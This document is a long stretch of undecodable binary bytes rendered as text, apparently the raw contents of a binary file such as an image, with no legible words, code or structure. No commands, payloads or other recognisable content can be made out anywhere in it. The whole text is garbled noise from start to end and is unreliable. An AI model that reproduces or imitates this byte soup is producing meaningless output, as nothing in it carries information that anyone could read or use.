9Jc���`���)���j<؈���qMƊ��o�j�+���F�r����H��Mp�Lr�O��#8W����&��]�+m�Y4@�%ׂ���4�:b'Kht9�����W��( h���������9� �:p�D��_�.�u��9[=$�����o���l��a�4@�$!�KW��Ӯ�+���Np�����K�Yb�����b�+m�k���QK���݈(���s ��ea�R "�(�W���لoH�u��u����[��V�"z���dngP�#���0�ǫ����~��L�-(��P��"�����d��b���ꭎ�2�$����X�� �(?:�A�N���>� �!���z�T��aM2�ꐖ�Bbv2t9���2��V(<�ө-�������v�78,��N�pM
���tV,�:*���4�g6������a<���(u���Ѕa�M}}rc�r(O�8mi�\��r/g�G7�kv�^�ֈ�����cf�Z ��l߉��裈���߀�D��V���Q�0]бqd�'{��yS��_�Ӊqb�Hma��ƛ�Z(Rh��98���N&p���}3�k��{��[M�� �`߉�u�p# ������؄;x�coa�S}�w��Z^��@��6�P`a��%2v�ƿ�ʃ���4�nweo�k�Z�VҐa�ol`�)�6T��HhB��4<� ;Mv��rb��}��}�f��=��=��D@�@��S���"�ju����J>'u�0��V3�{�:g�q���t�ɴ�b�)ZnA^��DψO�S:ń-��{Gv��S��{k�Z�?�MN�^X�o��x�z'�?zj�����p����зL��`�J ���#�H�1o�`W���By�Ņf ���7�~�r�������'4���x�P����Px��QO:2��(�ɟ�A_�ϝH�7G����ѓ�Z��8��H�8�l�'� ;��iP��/�# e� �@p���P|�2v������p}ׯ��Oq�ހX�� ���z�"4hܸ�di �V���h�R�I�,�Di�?#�<���"�������Ɔ��X�T��e�:y�G�׀ bQ�E>5L;���@ci���G��0�j��O��
�-������n���·e�|^�^I{E0�-�><lU�D�1���tɓ�H)�UK�@��DZ(J��9�W�L�s���g��A�r��Q�R�$���Ҝ��i#+�뿲�1a*Q�A��t��ŅV'Xva�B��ua�����W�t�����b�2�Yj���IT�1�~���4��#i�8�}�hZ%�	�l'���Ioh!R�Fn��U�$�Mqȝ��Xe=��t�%��Y��@���u��c+���<����7�%_b%fc}]B e��� ��@`�Gܜ'�%i�!6�E5��kF8�@	5��D@XcXDaX��0�Ucue�V̍�tk�P�]�|./f1)�2V�@'� Н]⍗ޏc��C
"�
*�XDXb99P+�`�G Y��I��@�Q�'�$���f+5�VI)��¦,��g�k�&�O����z��?�W@	Z�\3����u��,�Ƌ&�P��	� ���]|� $H�����)G��)ѫ��hZ)�E2HX^ۮ�D�D��r`N7�Ԭ�ξ9��vZt���l�Q�Qb�+�l��sd1gVt+Tg���%4^B�D���K���tbc� �R	'>�"���d}�@I�ɊC�.��)J��-�ĢG��͐�>1&�#V�b��Ċ�˒|!�^{�����o����JI�-�c�)��AL:� ��r�(�A{:,��rz1�'PL&$�E\�>-�)C��
'X���+)�Qbg>��%����'��rqeЃ��h��'1Yd�)�+rߗ(;����Α0���0��k���G�9%���K����8 +�GJ�(���;���0"(V䢂��`1Nw���F��W���)a�jw-��I���-H6�9G�w��qdzi��������4��h�|�C��n���&[G�@�1(�~(����	V܁8[)�|�&v= ¸�%B�F5����؍_t#�x��=�(/~F�L(�X��=aE�4�"ob-��7-i�d9D�%2�B|D,"���$��"q@���1�O���&��)#��7��?�Q�0�!,�+# x"�5S��� )��L8�B���.*��S�q�R�Nw�2�KC`�Ȇ����`19�{�7��$����*��El Ӥ���75^�)�!@���Y�S̖2��JX��X��q�F%�� h�0�Q̍�q� �,B*ґ���8�/�%e�� ��N/*�JpS��H"i D"��q�i,��u>�W'a�@ző���L�EMB�I4�q�P��!�p *҉ G�� ���GX�Vy�S����K���UB���(G9z����~5@80K��i��*hǽ��5���^��WĤ�a)����ȵ�2���J�z&%H���jC�Z"D����ְ�-쏬��ZWI�0��w�UW4�$�ż�0  �������H_i�ɜ�t�P��%xR��V� #�eI����W{+\�c�N���W@ЌR+f&YA�w��"ʆ�(H�2"�eH1�N̖X�
9*���*c��Z\��5��0����(�k�hvY����b���t��F7Qa���ä��xq���9����̮�j*5�w5���?��@����~wQ���H�lY9��nu���b��K�:J��H,�Zբ6���Z�2|;K��ü �Ab=�W�~��5�v�4��5R��c7��I�#��1O�*�L��m�7(iT�t K&�E DY����zۄ���o0�VP�v���O��5��A���\��V���y�s$��a�������G���5�|�,$��h#[F����pV6�A��O�U�Z6�x���� ��`�!Z�jP�m�}5  pe��djA/֜�M�+_��J`�����E�⊍g<��yR͑'V!PV�N��19,�h�rډ�{L�y�N�d0�Բ��,���1  ���wz^�R�`�8x��BLaT� �	�ų��% �z��;G"�f7;%(�
�CFY�2^�
j�|[u�M11,냀�-���熷��"�sdHY[a�Aҳ��|'��I���3������ɲI��Lu ���d��@��!Fx�a<g<���=�)��d���<a1O�E�]���˧��Ŀ��`F�e\Pc=�	�?����<�����v� �i�߀J���a"�� E�;@	�o����=��ܲ�B)4l(��� ��Yl�ܻ�	'���a2p�1d��}��i�T,�r8=қ�^��4C0�(�4��@<�Y��8�@ ��@�*PN���&�B&<�.�� ��6����i2��.D]l '��!ٓ�2d�1���}_ZD&d�sl ]��
l]��: 1��
��C��x��8 ���$ +�VXa���Y����4�*<�$J"~D�L��1�-|��ab���?X�@X@ �D���,���� 	0�<�@� &hC��!" '��$�V�1��-d��b(~)�b)�":X@� ���DJ����9G ���%&�;��ļ#G�A6\�3>�c��aځ*�1pE0�H7�"0�x�B. �"l@	b�5aj	�<�D$^�E���\��|�Tt��E��y`oPF*���@�E X@�� �`$�.�,  ����L"U��ki�F^��i�h|!'$�@H'\�ˉ$�dJ�p�X  �AB��ܤB.�Nz@B@�	�ө��\���? �#�%�m��%[G�Ƕ�b&�� 1�d)Z@x���X���\�~D;�%\��E�B=r�]�eݠ�^b )�El�e60ABr@g��N��X.@c�#m�I�l�e��7q�]FGH��M�GP�qdl%2d�X*�@�fr��l6�s*_m�d6܂ q����}����响�pbB �Aaj�N�fr6&z>�z���=���otd�l�^�f>������ ��r�fk�f[�����,���gG�}rf�E�1�V��p�����,$k*����(�F�)�e֘Pm�j��H�#1�$2� ��p�-2�
h�j�. Y�.`̸%u
RK��gR�U�EFR���,� Ç^�y�h�niX@�#�e1ނ��΂��[.µUE�����<��� �(kr �ĕ�F2C�q��<�i�>ֈi�!��Ri<F��$4 7�AQ�(�.�<z�i��<������ǿ�>Y���PIe$�(L>���$�
(��&����1�O� ���;R'u���bM�e^$�jzm[)C���)�A�Z�������'�\XDf��- 	�A@�ilx��������~�_�:�xMI��d��B^k�pƎ�bc��I�C*�k���OlA���ͥYy�軶�p*(�l��~��!��U�Bi �,Z*��C7r����?�)t��;�d�#'�BQr�l ��B
HC,ЬO뿜�Ă���H�,IZ���p�����b�E��#��cU�.0lll�@p�4�@Z��4-��-P�(*��Y��,tc�n*�v�EB2��FHT>����?H��K��m��݆B�6�Ԋ��D���,` �2'�v�"�E2��N�ohd�����L�O؂�H���4�
 
L�:�c���~��vc�^��鎥R"H��#%\�;6:4�@��[����	؂-����4@0C,܂(Nm��D�V-:�.ITk�>��.�E@'��%6�)���! �&�t�ɸ������ʆ, Cy��4����@,`��=Z�����!�
g����%�ъc(\B%�,κ�8p�( [X���DȺ�FQ,i�@, �>+Uct�d�/I�p�.��� �^��<�A�;�e�#�Ɉ[���:�ǆ�Q�	�J�n�)C�z�jMB�"Iqr�����cqo����a^�#����#1��l��Op,�l(�Sec.fn�`D���?� 2< t�
[�!(r��؞�����;�1{�a��o@܆�)��0���@k`)k��2M��Ă�^�i�r�����D�n2N+�d�[�O�%�D\T])� ����B,�$!k�R�[��\�j3̢��A,�v�s� t ���~�
�nl����)<Ht K����4#�'�@ 7p 6�2A���&n�@C
�P2��O��Y0�C7@YDHA��̒���EmՖ2��1H�F(P5�H��� �4!�lY��h�K�+�;v�*���CC;�{�O ���,[�4�x�*�\7Y 4�^�UsjK��*�@"�\��;� Xw]��Y�@l�sZ#0�,�]ܮ�,�5X��qL�pM�MKh��2���j��q��pi*�+@���ζsX��E�l��b� d��Y��s��Z��֩3���L�3�S$�%��u8�a!���4�6�> X�h�6��huX��Fv�?X��BR�$��$ ��-��R��@t/K:p$wt:1�ӴE�: wp�_	0�#��}@ro����G�5�N�uC�u���l�H��&0	(�K�B*`@Ȣ&�fP�y��?����Kl�hT%��F4��1�Q�.4 p+`�qt8�Lt���q�3��78: "?�@�����f8�E����O��\����I=����G�
P+c`���� �/��ܸ�x�t����*|�%|���F$��1�f�C�E(`�X�q��״�cy��Mk4@���*���bx��at�n�CP�Itv[7ay�� Zը &C�t�Bo|� <<Bx�&D��ޡi��`l	uj�E Ø��@�4���>���Bch�����˱�.��Y�:s�E�uw]h�@�7�0�����*�J���z���E$�qA3O!�.PZ,|
,$D����A$u$|B2 ���&(�@� PЪO ��ފ������>�ZD�XI^/�B$\A�4�$DI�H/<.l����by��@3��N;�W�6�<�?8 v/�;��5@ ����@�7f[��t_���>#e��x@�<xˋB/��7�ƴS��#��A����b�a�����'�iĨI�� 
���J*�B,pB%����/���{��շQ���dw/�P�n�=���b�91���74в��Rp��}D��IP��Hh4�>��|*(d�~�!X 0'@+���$[2<CԼ�{ �%궦��?�@b��)�%�wq�*�@i<���C�X�x���*��K�z��e��?V����d5��X�����2��`�?)��h�ER�K@���蘺�+6Y�� �I �D?��'�U�P�"��t��$O�6�B5��4QĠ�!�\����+R������͛�z *��4��.T�b�XҤݺ�4����j�?��H��D*����U�D
I5$�,��S�(O>��۰a(UtI�F�RtU���NUǆ�[W@X��جZ?��W�����x�K,��OB��TRA��/B� �Z�c��ŷd(k��G�̃<[��Q ]�!��H<��#�!�dCe5it�h��T2�%�Jb�VN"E�Z�V�a�V�����μ�h�2����l�n)�tp�'��BO��R���VhO=��I�/�/`��?J���.Vb�/�"$Io.�e}6��25;��9�X,!1B�iP��v�Z��$��a�	�LR 'Uj%WQā.����c�l���2(<�r
�j�t�t( M��r��6�o�8�:���o,>�D �@9��J&�$SH%��B)(	���Jh�C/�DS�F��PA�4�<��ŊF��TBa�ij�ǈYI !�xx��V���Nh&N�V,i��H!eW�6@��l���Yg?(c���H���+�r���F3\�V0w�9�u+���� ?y��y'���HLAA]Р����& ���w�(n�_f���&8�!SM9���5�X1@@Ћ�W^A�/�aG[~D��KB��<���Q22�NQ�(<�0��ND1���(0�������� �!�����������i�b�::�������M��I��@�E��M>I4�� ��g;� ���bxD<�<���k�8 ^Pl� @ *����@2P��#Ӡ�?P���lt�`C_5�ؐ#`�?4м8�·>���H���H<����z�Q��@���iTц$Ȉ.F�E�q@x� !� � ,    � �  � �	H����*\Ȱ!�*�X��+W'�^�	�ui�[�B��$�$��/�\��Ҫ�/K��'�*U6�p ֖�	���O�H�*]ʴ�A>|f�:U�	��~�2`��W�Z�E����Ҋ���ڴDU�[�B�x�eYQ�A�p�sgEOXT촱�ǎ'����DW�%�@�+^�"��k��^^'��Ԫ����ZŎ��l�N�r�7��VԡN�1� (+X����N ���Z��L�'���������ڀ���ϟ�ԉ�yj�t�?��7���'Zp`��B$tHt&hQtU����%�L^&b�I$�CZ���^|��b�/������b�o| �_p��:p��)6�@ ��%
�`\���]��aH�&P��	%�xH^i ������c�/`�b�n�mQ2B�@�6��f(#�A5i�LAo�`B���cx!a+N�h�Pe,PnJ�VF��\�g�b��@*�fߙ1��&ā-�Ls��Os��)+S/dfB��%
v�YI����ɰ��I�F��? VhI%��(��a�	�n�mcQ:�0a�!Tӎ�9����Tf��b���6II(�~�ʽ�BI�h��l)�vYP��R۩����pA�?D��cA�"t�!01��v,P]�Y��[�� �����2*�l�!w�2۬Xu9mz�^K_�hAn6�,A�*B�����1YA/h��Z����v�F�
%O
��˵�b*�R��h�`�@�������mp�`�����
 �k�81�PW7�f���dv\���?�4v- �pvڙ$ۯ@�-֖U"�Іy�?�} t�C7 �H�t���.�t!cV�j=�U4��u&�b��0J%��>��={�?�����h�z{�a��P��=����;8��j9o��#�m�O*��C	�HE,*�<�I� ���������S[�� 0>�(��B^��h샇[�����j3�����=�8�r  @�<�!�fқ	���@�Y� �p�)�p
��C^u����'z�����
/�h�?̲5�;T�\,P!��4tƱ�9~٬r;�鮧���.2�_R>�0H ���T�Z��wj���ì�qG ���?�Q�� jL��aT`���Jw�b���PE%xā��!\i�B�0�i������k�$Az��{m�rT* '/!��u�	A�yGUn!� �#���I���XJx�
�����`3Pꗓ+H*�`�j�������~}2{s�AdR	g�Q[B�@&�����&�`8e��T-�`K.a��Ec������� >���dbm��L/�Igұ ��GN���k`(�Ơ�Yz���sʙ+���"�^��ѵ�p ��\=UZ�c� 2�)���Á�D du��&�.F�,B�A*�1/�K�箎�eI�p�h~9%���F��V�Q�G�Y�r:M�P��^��"�m:ŮwM
,jι�5��,x)��j���$�R#�|�Q�h)<)�I�td�Y�#\��d'C��P$#�$��E�f�,:U-�ʚjW˵�y�ȋ�>K*ڪ���$1��G�U%7�lY	�U ����s�&F28�Fu�]���d�nW�Kؖ���e�����DQ	���G��ű����qqm������~���� � ��@��D*2I�JwK�D�v�IEV�yO�1��gwdZ�,U��6����H����nB@c�@a 8��@�����R-�N�ݯY��aCHmQ��Wx��.%Hx�̱�B٬�%�*]���ꇨ��?��.7�"l)�@n�E�&�ߝқY��
�(B-`���;nd�����4��Vb�i�>1��K�qErA\$�\�q���cM�-�ɰ�b�<`԰��H]A=ϴ�$fu�&�j*z�,�#.�:)���?�!������iF�7��I�L6ck���  �M��
�;N����d�����F���肘��	��h�ZRp4kQ����i�u �p�f�?����Ղ@��8����v VȲ2��F&��u�N�km&�LQ��	�Z�܆�8���N��L��r�.���a<@� ��>�F���<_����%��v�2Q%���pE��x1��zD�O��mFU�i�\�B��}9[ �h��a��5���i��?��vnCٷ4ef)pR���`�{G
	����~�aa$���N7D����)��?���2v*(�/�T�Q�族ց�b �_�)U�m���EM�?HXBt��[���vϣ�ٷ��4>AvO�G� �UZ����0���/�H.1z�rMn��zڧ�TB�����e�Z�9�Du]�~�$�Fa��X� =��gOD|��R/S��9�'}w*0���n�#°e�WH/�Ql�!x���N89�U��Y5�%h��Fcw[Qba2/V3��W!2��Et�\D�_	�@x+�%iE�`��s~.���QR�uF(U��t�Wy7�R$��25^�1�j����>�V�_kXE%� n�AH~IH\�^x8,�{.G�ug� ��0|+�c.��(qp'jg3�x}D�AeU�0tqg/P�sN	\�c�T�%�D�7) d0׊�xF @)�r�Ua�c\����A$WD�B���`��V5�R+��q�%�H_m3����5��2��~s 4|�B��<(=��a��%���m)f=x����(2��q��d���e|�(%e�'����4 )�����(T�	rp8�g�dCBPb�)�w� �w�Z�Q���!��n��tH_�
�O�H�$���s�
����(;�XRm	\�,9$:�Sy&Vvz�c�����9V�H ��N�p@%ǒ_I9/�lF0�f�u
�9�3���[򖇈�r�^�s�g��:?��F �їwU��VA�UI��%�(�Y!�Õ,y?���l�����</cdl%Ɔ,� OkSm-T���'C�D4z	WWQ���hR��Q�y�	}�ћ��gaj��
�����u�x@p�f)Oi�^�b,icaZؙ�C�a<G$�EzsM��t�� R�%y�M�Q^�N�O���	 ʳ�
)C1����F dGy��(��Fɔ!'!�-�s�z�����-�q&AA jxns��qEBxfq��^X��~���ijÒ-��`�)��r�����-���3;�ՙ�3�9J�1x�uC"�9�z��ev��I�Z�M����E��pup�&��.�<�s�T6T�?�P��c�e�.��0�("q'A�0��|	
 C�:��z������*���ŀ+��3�m�z(��1�{�� �/�9��e�9e�*�v?��H	���:D��=�	��w�;�J���a�9	�iO����2]�?d
$pR�Z��犯���@9,�`
Pbz�	-��C"z�Gz�����y]�� w!���aEh�}��B��R��l-�U%�`J��Ue���j�=`I�j��	xLȤ��yp����(z9�"�����w}�T�*2W$�T�������6��N])���r��?��a���ڲ`z���=@Lfs6dD^�����9z6��r0D�s�z�h�%
�Z����׫��� i���e#�*�u3y(J�1� d�kKa��s�Cm�J�1�y}�
w��1�������� ~�8���R�&y�I���~"J6#������Q���?�s�k6ǁ� Y{|m�֪vh:��"x;D�c�#�x��a�܅������7��{�+�3;��������*+= @���8�<V��/@�'gu�ڪDt 
� ��1q��ߛmA�N��A���k(�{ʖ
24C�cF��������#�����ſi�&�s8S*a_6�x���1Qր ���B�+HL�A@��[G�QQ�((��ǦO9�e����<��FpǠ�1���c0��;�9W�z��s�w< ��*�'�kg�Q��	@��n�H=���C�S�Z�W�2c�]g6��(��	��
_\^!�B�?d��X3�6�q�%��	����� �|
�lTS��nD��*�n��K|f��3�w����2)�	�;���<��O\p�<���dS6ȊI2�ɐ)P�-�Ap[���Ջ7�D:�@�,B<�&�N����N�6'�l?l39��Х�3� VV
n�xT _�?�0��i���
2�	�a1R�I3�j@(G����
�>������ �W?��kQ+����S�7%��2-#���9��m3��\�<Y�6;�[V��<9)3�ٿ�9�%A�A����8-�0�!�S�evf~��U�]	�ӠS:��ѹ��(@=|2S���` ��ץ0�p���� ��Xb; {�� r	�
Z���P�Y��F�(\6�#�0n�T�h}Ϻ̤��k�f��O�%�����Y2#��
�`�����K��		�I�B<:5	�����p2<���ʝ���:�dN�mϜ�Xӝ�K�������]'�(�&,) 3�:Ӄ������P]�9��°�خ�I��3��[��<�̦Q�[5
���d9;bݫ�f�8�]��N��C���˕��~����
� >��)qC!�	T@L�ڵ0׵�@� ��9c	���2
�X,���In;�"�]���/!n�S��	�iZӺ�W#2̎t�s	^��cP�/'~	Ow�R�p��0������	�0	��C9٧�	� @�%��s��	�����QnT�.���Y��+�h�>G{F�>F�)@	g��@
�@��k��� ś��Q��JC��INl	�p
a�%2���sЦ
����c��!���e����'V>���w�Xׅǅ��ޑD/e3�#&�N�i76��Q��	�е�8�$����Mk~
��=���h\,?&����~��~B�n�E��a��Z��5S�uP�͟@	�#�naZ����s\@I��]�?���8�~�^G��~	��ȟx}:߿!�����
r
�����k8��w3[ɡ�?�	�
��%.?iraZnQ!?�@<�09cԲd
�X�m���a�ʹ
��2��d���U���~��)B���.u��,R��"^9��	��
�0	.޼F�z��$��3q!�$Jg��`�,s$��k�%;?:��x?���SF��&��F\�~��tr��o���@	�kl���k�:t=I�Z�$@hى(W~c�&�T
��`�@g�؟A���q$��`���0y� � �r�U��`:�QM�@E"�ʠ�L�(Ѣ����R}�kS�N����(�B��piĕ�ڿJ�����KH*�j�86 ��B�
I�g�S�|���2�l�C�ʙ3���9Uժ�[��!c�+�2c���Y��Y�iC�"%�g.�p�"œڬED�4L�_�]u�Dx!N�)�A��)AJ��~��_˘3�-�)d�m��a��Ā�X�E �쩠DC����D����C>�w�_V�^��� @�q��O�����_�r��[w�,K{�N�+�eK��*d�p�)h�����i��R�"}�1m�H=im`+U�Z��-?�����`#ʗJv��Tnc��o>�H�M�ڄ�z��K�Ѡ'��31�S:an�_���E�������1H!�J&���sL'K,��J&�ľ�����J9+��A5.�ш@�:���N�$+N�I��T�0������C83�7����L+E˚�:R�+2&1�;�;��0��;�B[0x�1N���˒&�Ā�(k��N�R�dT@�O@��N��-�.�ēU.���j1"͐�z���ޔ��zB O=���\���k�-�Ё
������2e�Ol��o�̒Y�
��
,!�(�\���w������=�8���N*��UT)��]P����QS#6QI��Y�ո�rڲL#����:j�E4[WZ����J��O@��]b�u�h�}k$/���s�e$�7Q�o���t�3Ō���J��Q�]��pS��Q���by��;��'�V�q6���j�MT�m}>�<�?�O&@%�H�ͨEgE�Ry#���3�9$N�(���'�VBQ�RnEF RB)�o�I��u��'����l77ɚ{D�c�c���@K����W�Gp���>9S4 "�JQƏ=rK�J:J���4���T-�JiU�N,���LPR�UR2D[Q���S��,6i�%"J��hP�d-'{s�Y�e��i�G
�F�g!T<�� n1��j��^N�H�*0�N\"�8�N��U	\0�	�4r����p�%*����B#�U8�	��u�i�Tv��x'O�JN+�VR���������HtKo�؛F����L=��9`OT��"�/�֑�a�^�#HJ�X��J�r� J�S��>�DPP�	.l���lN�V���I�RǍl-����6����G<�C�-O ���Ң��Z������1�!C� ��'�0K�0�3RDbTc��8����$��6�-�Xb(E*E$ĳ��U�,��FX�] Ôe�X*C��J���*lw�V��m �ue��m0����.�����0@8		!醓:�'gy���g�٘}��
�3̗���3'�+\%���X�'���p�Г�ݳ'��7�'�%0���s��R'_� ��b�R�{��A�x���%6ʓ0�+�	9r�KT$D0��nj��|�-5����ޗ	.j�LlT�
Y��X�x P�65���]�JB����ְ����D+��H���E�}g��y���4�]� Xê�nTgC[kHܢ��QL��%<�#�f_w�l*N�!�i�G�D��89� @�� �?���T���`r8�Y��1$-�δJƗ�}Ǘ|��b��6�6$HE�,�.�|�#�i��v$���=���'h���#~ÈKQ�Ky)(�5����]���f��.�٫ڙ�N��U��
��a���U������/E{��Kd�'�z�@���KV����E�cP�!ќ<\�J���Iѥk	���h��O��?������?�*��r'��N8�_�Mp��(3wW6�X#��"�Ҭޢ厝`���w�c��R�G�TM����?,9�J��kA�X�ڃ�)�QI���g���t��B��bK� ��7 ��V�X	�ϢG��&�BAI)�ٟ������ ��И	�6���B�
   Y=!�?L�ߟ���h�F�KT���D85�О
���/��I���2�i��u��.��c�h+�(}h�����D(Pa������ f�H��_�ZQ�f�nW ��Hk��Ax��S6	h�O��jc��$I��s��dF��5�u�����!�d>�1[��e$8��N�f�d���9UC���]#a'A*`�	��~",+X!��E��> a����<$6'^q�O�o,��d&E�
�� z�f�;jFG�Y�en�������!��И���M�"f�;ߑv�}�'��B"a�^U�?���rG���_} �F 4v�8���hX<�@#�~3��2�B��I@�������ǵ�����!��0*d1ϳ�@J����E�l�\R#I�x,�  �2�T��(�J���뉔�=aЈv҈��7�)��*�c,�H>�� 4�;�q���0� b����;0�+�A��i���ㅐ��
��� �K@ ���� n��+� ˈ�#���)!J�Í�.,3�B��д�+Y�;������MR��S��[ ����	���T�������s�b�H Ј4�((������(��ʵl�����{S2��;,%�9��Y������͘�Nh�K3M��3.L7�l������=0�" P%쉨S>$*�
��܀;H ��>CL�A,�B4�[D��#*� �´PS0�T�S���
+b��rB:��y�fɈ�����P�/��-,���N��Q��q����#5
���dG�`��ӈD2��<��g��i��iL k��ldD��$��0��8?�*��3ŀNPH��1�Hw�I�G����0�@�|��Y�)���XʥЈ�����3�����M҈i 3��;��@6�	�	��@�������C��B�EI��.��/G#��p���g������6j���Ф<�	id\�s����}č��9c����t��9òX�5< ]`��;��8>Ӏ�U�<��(�����P˴`<g��B��H8�����H����Wx�g�b��  (���DH�� ɲ�Əx�qڴ���,��@5]������=�	4D��  �)s.�	'��D\KٴF�� �[���̓0�D��ؖ�(G[H�� P� � ���4Nበ4�촌��$�(��%��	�� # ��Љ�жδ=�X9)�e � 7�I�� +�9�DܴF�t��p Pp��P1Z��8:�А��^(
UA��ۼ����Rh뺟MП�/$O�j�� T؄o�`��Q�<Ո�d9UP�SP 39�C��!`T���Ȳ�O�̂,`�C\��hR��0Z2*�ΞH?� h�\�R/��=�P%F��V�S�	�V���	����@�gp���	��6�H!b��,w��0T�X��J�[3�4�I͂#-D�k��)���SWN��ҵ�#����) ��TAb@�:���ɟ$�0x���	]�#�ťT�_�y�	V��]D�QF	<� T�2����r����z���C<��t�ꠛ���8Sx�)��Gm!��X�Nh�x-�yU��V�ģ �W���+!�3��5����XX���UP�c��3cز`�x�QƈdM����4��Ï5I]KE�Ƹ�L]*�'�y���2Z�ʳ1J�N��
%� ؃	L�����(����W2���\͗Y,��| ܈�ݿ��,��,eP>g��*Բ�)���Dz0D�ϡ=I긋���F�[��22����� �Z�-c� ��לU�" �jh��� �E�eѤmC�#
�^��%�JΠ�ڻJ�0�
�a�J����1 ;6 ��Oy����$��(��{�}���%�ؖߝ�9@�@�TAL�7k�9:hD<����kEM��9#x���Ř:��岇����@%|���B�Kc�^�B�F�$Y�)�\���(�_��MH�W�p TUA��=� (�2_���f�\�B�@�,!��Lx4�	�^�"�^=�ڞ8��i������� !X�ĲEk���>K��ǫ�0��x��U�X��`�`S`�hNm��.V�I��X����+Ӟ�L A�=�/VX��6ݐ"�P�� 9�Q�4��O�A���9-CQW>Ʀ��Z��\��f(���H��Mճ@��䴺���dyLEi&�K��Nf,�4��	�^qBe�`C ����/�T�58������T�^��M�_�*r��M�bֆ"@��Nt(GNfHΓ��A�(��P/3
���@����F �/�	�k`���=M��+"��L͐0T4�l���|�\�esZ�����͞�N��"� m�(�<9b)H􂆶:��W�V(s"%���� 9�^���N̞�QX)�h=k��F�UC��x��Ѷ]���i�A�`��mXd�+��h �>���Z�H,VX���N�{�M^�������^֫Y����<i3�4ݰb��@����>��*�z���q�i�ҍRM�^�  j��>� n�p � L���8�	TD�*�?ʗoq�)�����LV��-�4�-c6l��쉻�:����ѳ �&M�y6 �)�6�q�D4���S f�Vf�#n���؀�h�Lx�E-��Y�8��y�W�WVщ���;�L�&�9��H�\� kK��5��%tG���#�7�i���c��=� �!�*��-b��f�0��(� �p�0�h�ϐ���Hc����VfQ��n��( �p��\
]�@e���4��K�����.�z�e�<S�<��(�r<���?׈4Mڀ �eX��< p^�c	C(��U߲��aȌ���b0.��:m���٠84=�	��2�Mq�X3�����Ґ��c� m�shA)X�(%G����Ԉ?��x�� �"��2����,�t09��#g�\���R����a�WL�U��Qk'e��5��nV����럲����=��K\(t(vHx�Ml�>M�>��5���F�@/� ��դ���wyŢ�Zl�)g������X%ٻ�I`���$a���$)��U�Y�ڰ�@�Jz:�U�=�K�I*K�PAe�G���hx w��6�F7l&?/��M�,+i�PO;�/�N�c����C��L�$�w�vb�O<\�F�	�̫����B�a7��	�G���טY�=k���	u7�Tci�r�2���%t�GS�=,ex�4�t{?��m���h��X՘<��{�@�^ ��Į�Fv����p�=���w��(m������Zc�x #`�{�h�V'�H	Y���Zg�'mQ�c�����J0`�Nf�O� p��� /9��jߒ��T� %�ʳ �F�e����?V�Z��O���R�W	�46�<@�����!֪Hq ���"EBh�$�O)pa�V�f���`�Y�g	=M"������"]J���J�XMB�2ӿP��t�0� ]^�7I!+��,E���!LY��K�����"Lyp��,R��3ū�l����SȒ��Z�gc�?/�,��e�Vd��Ʌ�#q�tk*�x�	���tB�%��y��i�4���`$H�$��Lu�%��+n�j�6L�sN�����9M^�,��)���J�0��M����
��Kг���O�I���&<��[YT�o&pDE@x�W"$�?j(�����U��E�@���'Yd-�E?��P4�xP	w�1�b	+����AG��}O�P��Iw�@l���W^�$Г��e$�	Z$�or�#��?q��EGt��4w�Bi��Jq�q�p[���A2�B���E�x0�X�x%�d��H�A� 
�����-��BIAe�ASU�I��!	����p�UKe���)�x���yĝ�@x�����?Ӭ1��1ƙ(��1ӥ`����X�0UVQf�AV�6J1�w���a$�?<\zP
�ps_�h��i����?�Z�A��S�� ��%�pJXErIU��[�D�1i�0�z�!� �p�����ok�?�v���8`�d�"����F�ɷ8��
e��s�����r�?��u)��V珚�+���~Y���!	a�����&��i+����/��zQ%d*�Ưf"D2�i�3����qEc�y2E�L� 1����T(�9?��E[~�I�"�K��l��+��v)4�D�$R�]M�V�U�5رW��g��]+ž��kEhΆ��=��v#�7�x�l�����Q�����R�`9a�RH嗋�����BO�8�BY��o����m��K	��;IߘW��r
���L��~��Cy�(�5��"C�|g�k��І�G��� ��vV���A���TG��Њ�=���D*E��'T��-k�T�P����T��7�Q6�
w	IPQ �,!k���&&Y�QLʃQ����D
��a��c<ܹ��xv����G��vH�,���H .lx
X  �DK�y��v�D)�E�6� D����'@0�G%���i��9�)���0J���eDSh�1��jl ^�G蕠7�Y3�óG�3A������M�44A!I�BH  ��? �iDr���$B��!T@�i��Q�GK��C�>��J�< v�ۏ ��_	L��DWq�
�Yq �I̤�1��Y]�8�D<��Y	����"8�##�v�N���	06���b��D .q�^���E엚�P=���(���B+fq�,k5Pɢ�XB��!e �i��@�����<L�s����$iO� �C���%:��0��� M\tbm�d.N!cT
&�Wn�
��>�2�FN���-�j!�]�s���Ck��A��K�DP�4��ь�6ƭ+
JO�ͻ�d>��pEQ�b��ƭ�M�9MhBS���T6�K�W�� �y�C@��l(@� _n��tmn�J)(���t(�����Y��՘��Zd�-2ɔ�L�zC�ε�=ѩ%~��_�"�-mih�\UPXm�e�A��RJ�}�lM�΄q*c1T����� �YҧvǓ���B�A���8�7�= .w��`]&��ڼYWa���e0���Q�o=���*���j"@�R��s��ԃ��"��Srħ�+b�I�ǉ��Qc"~�P��� D8��q�5��N�}Ӵ7!�� �2ɀ�zײ�f6 ��/H1�}iz��ŦI�	\tYR���)MZ��t}�9=Tf���"��d��1�p���س%+���3BB���o(b�44з���#��}K��/�E����Y�	㞅�-�N��"rɲy2׃�����'���,U��$����*`�
�4�k��CE��u�Ċ���Ƌ���3V��H�{w�$�M�&M{D�d���ҧ��A�+��,�+A�o��ILF�ob�nN��ż�L��ߐ�@�%^0 "��X�w����ك�o�겺��
�G�f%L����4bbu� P��BA3�E��݆;�bRET{^	��c�lťo�
V|{����I�l�܅v��	���]�"<�(t����y]�@4EO/��)�KzQ����aXAJЊI��� ����I��
��E���1U���2  /���d0sqEP�c�}0aFF񂦉�W��4�_et�ЇF�깯\�b�؀P �IL� G�}�`���������UO�B��L[EL�r^xO��lh 2 �0K�� �!l�	n tUE��]�?0�֡O�	C%x�"�����Q3��6l�|X��]�!Kx�N���a�,DVIO4�QU���}�A�O��D� ����	 ��!|���e2�E�I��  }�
l@��O��6�A/h_$t�!aF$(!қ\ �YaN"%֓I �?��P0CU� �׽�*$��\�(�`E�VpB��3��?�H1�Vy�\�6$ /@!H"E�-PB#%d�"6�*�ј%F�V�$�O`"2`�0��Ȃ�#� �q�9�c���� B4�6�b-� 1d��M��g�H9�7�/�B1J�< 4�\4�4&�R�%��I�&r_6f�?�[EZ�Il^��P�6X@ `�x�#I�!� J@	�+P��BƤ6^L�' tI
��aBHD �A\�?(
